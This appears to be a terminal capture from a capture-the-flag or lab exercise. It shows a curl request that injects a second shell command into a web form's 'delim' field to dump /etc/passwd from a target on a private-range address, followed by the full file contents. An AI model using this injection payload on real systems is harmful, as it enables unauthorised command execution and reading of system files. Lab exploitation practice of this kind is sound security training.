 root@kali:~# curl -s -b "PHPSESSID=8u5mlsph8nto9n96eb8f3v6l90" -d "delim=comma+%26%26+cat+/etc/passwd+>+/var/www/out.log" -X POST http://10.10.11.104/logs.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
m4lwhere:x:1000:1000:m4lwhere:/home/m4lwhere:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
root@kali:~#